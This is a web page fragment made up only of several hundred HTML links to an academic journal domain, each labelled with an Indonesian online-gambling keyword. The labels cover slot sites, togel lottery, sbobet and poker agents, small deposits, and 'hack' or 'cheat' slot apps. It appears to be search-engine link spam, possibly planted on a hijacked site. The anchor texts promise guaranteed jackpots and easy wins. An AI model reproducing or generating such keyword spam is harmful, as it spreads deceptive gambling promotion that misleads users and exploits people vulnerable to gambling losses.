    <a href="https://journal.stiemb.ac.id/">web slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">web slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">web slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">web slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">web slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">web tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">web togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">web togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">web togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">webresmi</a>
    <a href="https://journal.stiemb.ac.id/">website angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">website angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">website bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">website bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">website betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">website bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">website casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">website daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">website data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">website freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">website freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">website jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">website member vip</a>
    <a href="https://journal.stiemb.ac.id/">website online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">website rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">website slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot android</a>
    <a href="https://journal.stiemb.ac.id/">website slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">website slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus selamat datangwebsite slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">website slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">website slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">website slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">website slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">website slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot play star gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">website slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">website slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">website slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">website tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">website togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">website togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">website togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">10 situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">100 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">62 hacker slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">agen angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">agen angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">agen bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">agen bo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen bola 808</a>
    <a href="https://journal.stiemb.ac.id/">agen bola gila</a>
    <a href="https://journal.stiemb.ac.id/">agen bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">agen casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">agen casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen dadu</a>
    <a href="https://journal.stiemb.ac.id/">agen daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">agen data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">agen forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">agen idn</a>
    <a href="https://journal.stiemb.ac.id/">agen idn poker</a>
    <a href="https://journal.stiemb.ac.id/">agen idnplay</a>
    <a href="https://journal.stiemb.ac.id/">agen joker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen judi idn</a>
    <a href="https://journal.stiemb.ac.id/">agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi poker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen live casino</a>
    <a href="https://journal.stiemb.ac.id/">agen member vip</a>
    <a href="https://journal.stiemb.ac.id/">agen pay4d</a>
    <a href="https://journal.stiemb.ac.id/">agen permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen poker</a>
    <a href="https://journal.stiemb.ac.id/">agen poker idn</a>
    <a href="https://journal.stiemb.ac.id/">agen poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen poker online</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">agen provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen resmi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">agen situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">agen situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot android</a>
    <a href="https://journal.stiemb.ac.id/">agen slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">agen slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">agen slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">agen slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">agen slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">agen slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">agen slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">agen slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">agen Slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot88</a>
    <a href="https://journal.stiemb.ac.id/">agen tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">agen tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agencslot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">akun jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">akun judi online</a>
    <a href="https://journal.stiemb.ac.id/">akun server filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun server myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun server singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun server swiss</a>
    <a href="https://journal.stiemb.ac.id/">akun server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun server thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun slot dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">akun slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">akun slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot wso mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">akun thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">akun wso</a>
    <a href="https://journal.stiemb.ac.id/">akun wso anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun wso pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">alamat alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">apa nama situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk cheat slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">apk idn poker</a>
    <a href="https://journal.stiemb.ac.id/">apk joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">apk judi online</a>
    <a href="https://journal.stiemb.ac.id/">apk judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi hack slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">bacarat casino</a>
    <a href="https://journal.stiemb.ac.id/">bakarat online</a>
    <a href="https://journal.stiemb.ac.id/">bakarat slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot88</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel darat</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah bolak balik</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot login</a>
    <a href="https://journal.stiemb.ac.id/">bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bet casino</a>
    <a href="https://journal.stiemb.ac.id/">bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">betting casino</a>
    <a href="https://journal.stiemb.ac.id/">betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">blackjack online</a>
    <a href="https://journal.stiemb.ac.id/">bo kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">bo pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot kamboja aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot member baru pasti menang</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin 2024</a>
